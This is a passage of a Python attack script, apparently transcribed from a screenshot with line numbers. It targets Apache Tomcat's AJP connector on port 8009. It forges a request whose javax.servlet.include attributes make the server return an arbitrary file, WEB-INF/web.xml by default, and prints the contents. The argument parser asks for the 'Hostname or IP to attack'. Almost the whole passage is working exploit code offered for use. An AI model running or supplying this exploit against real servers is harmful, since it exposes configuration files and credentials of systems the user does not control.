 267 print("Getting resource at ajp13://%s:%d%s" % (self.target_host, self.target_port,
req_uri))
268 if user is not None and password is not None:
269 self.forward_request.request_headers['SC_REQ_AUTHORIZATION'] = "Basic " + ("%s:%s"
% (user, password)).encode('base64').replace('\n', '')
270 for h in headers:
271 self.forward_request.request_headers[h] = headers[h]
272 for a in attributes:
273 self.forward_request.attributes.append(a)
274 responses = self.forward_request.send_and_receive(self.socket, self.stream)
275 if len(responses) == 0:
276 return None, None
277 snd_hdrs_res = responses[0]
278 data_res = responses[1:-1]
279 if len(data_res) == 0:
280 print("No data in response. Headers:%s\n" % snd_hdrs_res.response_headers)
281 return snd_hdrs_res, data_res
282
283 '''
284 javax.servlet.include.request_uri
285 javax.servlet.include.path_info
286 javax.servlet.include.servlet_path
287 '''
288
289 import argparse
290 parser = argparse.ArgumentParser()
291 parser.add_argument("target", type=str, help="Hostname or IP to attack")
292 parser.add_argument('-p', '--port', type=int, default=8009, help="AJP port to attack (default is 8009)")
293 parser.add_argument("-f", '--file', type=str, default='WEB-INF/web.xml', help="file path :(WEB-INF/-
web.xml)")
294 args = parser.parse_args()
295 t = Tomcat(args.target, args.port)
296 _,data = t.perform_request('/asdf.jsp',attributes=[
297 {'name':'req_attribute','value':['javax.servlet.include.request_uri','/']},
298 {'name':'req_attribute','value':['javax.servlet.include.path_info',args.file]},
299 {'name':'req_attribute','value':['javax.servlet.include.servlet_path','/']},
300 ])
301 print('----------------------------')
302 print("".join([d.data for d in data]))